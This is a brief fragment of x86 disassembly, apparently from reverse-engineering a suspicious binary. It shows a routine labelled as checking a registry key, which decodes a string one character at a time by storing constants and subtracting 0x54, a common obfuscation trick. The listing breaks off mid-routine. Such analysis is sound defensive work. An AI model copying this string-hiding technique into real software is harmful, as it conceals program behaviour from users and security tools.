 Check_Registry_Key_for_UCOMIEnumConnections_4011E0 proc near
var_8= dword ptr -8
var_4= dword ptr -4
push ebp
mov ebp, esp
sub esp, 8
mov [ebp+var_8], offset aVcg6pk5fqdzqx3 ; "Vcg6pk5FQdzqX3917a2ISJus
mov eax, 0BDh
mov ecx, [ebp+var_8]
mov [ecx], ax
mov edx, [ebp+var_8]
movzx eax, word ptr [edx]
sub eax, 54h
mov ecx, [ebp+var_8]
mov [ecx], ax
mov edx, 0C2h
mov eax, [ebp+var_8]
mov [eax+2], dx
mov ecx, [ebp+var_8]
movzx edx, word ptr [ecx+2]
sub edx, 54h